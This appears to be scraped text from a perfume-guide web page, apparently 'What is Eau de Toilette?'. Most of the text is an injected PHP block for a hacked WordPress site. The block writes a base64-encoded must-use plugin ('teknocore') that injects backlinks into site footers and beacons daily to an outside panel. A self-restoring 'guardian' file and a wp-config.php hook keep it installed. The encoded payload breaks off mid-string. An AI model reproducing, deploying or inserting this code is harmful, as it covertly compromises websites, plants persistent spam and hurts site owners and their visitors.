
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
GENERAL
What is Eau de Toilette? A Complete
Guide to Understanding It